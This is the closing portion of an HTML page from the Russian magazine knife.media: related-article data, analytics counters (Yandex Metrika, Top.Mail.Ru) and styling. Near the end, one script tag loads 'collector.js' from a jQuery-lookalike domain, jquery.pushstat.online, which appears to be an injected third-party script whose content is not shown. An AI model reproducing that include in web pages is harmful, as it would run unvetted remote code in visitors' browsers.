\u0440\u043e\u043c\u0430\u043d\u044b \u0432\u00a0\u0431\u0435\u0441\u0442\u0441\u0435\u043b\u043b\u0435\u0440\u044b<\/em>","link":"\/booktok-novoe-sarafannoe-radio\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/booktok-obloga.jpg"},{"title":"\u041f\u043e\u0440\u0442\u0430\u043b \u0438\u0437 \u041e\u043a\u0441\u0444\u043e\u0440\u0434\u0430 \u0432 \u0414\u043e\u043d\u0431\u0430\u0441\u0441: <em>\u00ab\u0421\u0442\u043e\u0440\u043e\u0436 \u0431\u0440\u0430\u0442\u0430\u00bb \u041c\u0430\u043a\u0441\u0438\u043c\u0430 \u041a\u0430\u043d\u0442\u043e\u0440\u0430<\/em>","link":"\/portal-iz-oksforda-v-donbass\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/maxresdefault-23-360x203.jpg"},{"title":"\u041f\u0440\u0435\u0434\u043f\u0440\u0438\u043c\u0438 \u0441\u0435\u0431\u044f! <em>\u0427\u0435\u043c \u0432\u0440\u0435\u0434\u043d\u0430 \u0438\u0434\u0435\u043e\u043b\u043e\u0433\u0438\u044f \u00ab\u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0441\u0430\u043c\u043e\u0433\u043e \u0441\u0435\u0431\u044f\u00bb<\/em>","link":"\/self-fooling\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/Predprinimatelstvo-glav-360x270.jpg"},{"title":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0441\u0440\u0435\u0434\u0430 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044e\u044e \u0436\u0438\u0437\u043d\u044c<\/em>","link":"\/eye-conscience\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/IMG_4337-360x276.jpg"},{"title":"\u041f\u0440\u043e\u0436\u0443\u0439, \u043f\u043e\u0442\u043e\u043c \u0433\u043e\u0432\u043e\u0440\u0438. <em>\u041a\u0430\u043a \u0432\u0435\u0441\u0442\u0438 \u0441\u0435\u0431\u044f \u0432 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0435<\/em>","link":"\/mind-your-manners\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Restoran-glav-360x270.jpg"},{"title":"\u0411\u0443\u0434\u0443\u0449\u0435\u0435 \u043f\u0440\u0430\u0432 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. <em>\u041a\u0430\u043a \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u043b\u0430\u0441\u044c \u043e\u0434\u043d\u0430 \u0438\u0437 \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0443\u0442\u043e\u043f\u0438\u0439 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/last-utopia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Prava-cheloveka-glav-360x270.jpg"},{"title":"\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. <em>\u041a\u0430\u043a \u043a\u043b\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u044b, \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u043a\u0430\u043f\u0438\u0442\u0430\u043b \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0442 \u043e\u0431\u043b\u0438\u043a \u0433\u043e\u0440\u043e\u0434\u0430<\/em>","link":"\/spatializing-culture\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Prostranstvo-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u043b\u044e\u0434\u0435\u0439 \u0432 \u0441\u0432\u043e\u0438\u0445 \u0446\u0435\u043b\u044f\u0445. <em>\u0421\u043b\u0443\u0447\u0430\u0439 \u043d\u0430\u0446\u0438\u0437\u043c\u0430<\/em>","link":"\/informed-heart\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Bettelhejm-glav-360x270.jpg"},{"title":"\u0412\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u043f\u0440\u0438 \u0434\u0438\u043a\u0442\u0430\u0442\u0443\u0440\u0435. <em>5\u00a0\u0440\u043e\u043c\u0430\u043d\u043e\u0432 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0440\u0430\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432\u00a0\u0441\u043b\u043e\u0436\u043d\u044b\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430<\/em>","link":"\/literature-vs-dictatorship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Romany-glav-360x270.jpg"},{"title":"\u00ab\u0415\u0441\u043b\u0438 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0439\u043d\u0430, \u044f \u043e\u043f\u044f\u0442\u044c \u043f\u043e\u0439\u0434\u0443\u00bb. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0435\u0442\u0435\u0440\u0430\u043d\u044b \u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438\u0441\u044c \u043d\u0438\u0449\u0438\u043c\u0438, \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0430\u043c\u0438 \u0438 \u0441\u043f\u0435\u043a\u0443\u043b\u044f\u043d\u0442\u0430\u043c\u0438<\/em>","link":"\/soviet-veterans\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/2-mirovaya-glav-360x270.jpg"},{"title":"\u0414\u044b\u0446 \u0438&nbsp;\u0431\u0440\u044b\u043a, \u043f\u0430\u043d\u043a-\u0446\u0430\u0440\u0438\u0437\u043c \u0438&nbsp;\u0441\u0442\u0438\u043b\u044c &laquo;\u043c\u0435\u0440\u0442\u0432\u044b\u0439 \u0440\u0430\u0437\u0432\u0435\u0434\u0447\u0438\u043a&raquo;: <em>10\u00a0\u0444\u0430\u043a\u0442\u043e\u0432 \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u041c\u0438\u0448\u0438 \u0411\u0430\u0441\u0442\u0435\u0440\u0430 \u043e\u00a0\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0445 \u043d\u0435\u0444\u043e\u0440\u043c\u0430\u043b\u0430\u0445<\/em>","link":"\/punk-royalism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Panki-glav-360x270.jpg"},{"title":"\u0425\u043e\u0431\u0431\u0438\u0442\u044b \u043f\u0440\u043e\u0449\u0430\u044e\u0442\u0441\u044f \u0441 \u041f\u0440\u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u0435\u043c. <em>\u041a\u0430\u043a \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0425\u0425 \u0432\u0435\u043a\u0430 \u043e\u0442\u0440\u0430\u0437\u0438\u043b\u0438\u0441\u044c \u0432 \u0444\u044d\u043d\u0442\u0435\u0437\u0438 \u0414\u0436\u043e\u043d\u0430 \u0420. \u0420. \u0422\u043e\u043b\u043a\u0438\u043d\u0430 \u0438 \u0414\u0436\u043e\u0440\u0434\u0436\u0430 \u0420. \u0420. \u041c\u0430\u0440\u0442\u0438\u043d\u0430<\/em>","link":"\/illuminismus-hobbitorum\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Media-glav-1-360x270.jpg"},{"title":"\u00ab\u041d\u0430 \u043c\u0435\u0441\u0442\u0435 \u0443\u0431\u0438\u0439\u0441\u0442\u0432\u0430 \u043f\u043e\u0447\u0442\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u0435\u0441\u0442\u044c \u0442\u0440\u0438 \u0432\u0435\u0449\u0438\u00bb. <em>\u0420\u0430\u0441\u0441\u043a\u0430\u0437 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0431\u043e\u0440\u0449\u0438\u043a\u0430 \u043c\u0435\u0441\u0442 \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u044f<\/em>","link":"\/living-dead\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Ubijstvo-glav-360x270.jpg"},{"title":"\u041e\u0431\u0435\u0437\u044c\u044f\u043d\u044b, \u0437\u0430\u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a \u043a\u0430\u0439\u0444\u0443. <em>\u041a\u0430\u043a \u043b\u044e\u0434\u0438 \u0433\u0435\u043d\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a \u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u044e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044f<\/em>","link":"\/drunk-civilization\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Alkogol-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"5b95abbdab","time":"1769325009","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
